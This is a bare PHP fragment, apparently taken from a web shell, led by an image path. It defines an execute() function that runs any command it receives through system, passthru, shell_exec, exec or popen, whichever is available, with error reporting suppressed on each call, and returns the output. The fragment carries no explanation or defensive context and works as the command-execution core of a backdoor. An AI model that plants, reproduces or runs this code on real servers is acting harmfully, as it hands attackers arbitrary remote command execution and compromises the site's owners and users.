 function execute($cfe) {
    $res = '';
    if ($cfe) {
        if(function_exists('system')) {
            @ob_start();
            @system($cfe);
            $res = @ob_get_contents();
            @ob_end_clean();
        } elseif(function_exists('passthru')) {
            @ob_start();
            @passthru($cfe);
            $res = @ob_get_contents();
            @ob_end_clean();
        } elseif(function_exists('shell_exec')) {
            $res = @shell_exec($cfe);
        } elseif(function_exists('exec')) {
            @exec($cfe,$res);
            $res = join("\n",$res);
        } elseif(@is_resource($f = @popen($cfe,"r"))) {
            $res = '';
            while(!@feof($f)) {
                $res .= @fread($f,1024);
            }
            @pclose($f);
        }
    }
    return $res;
}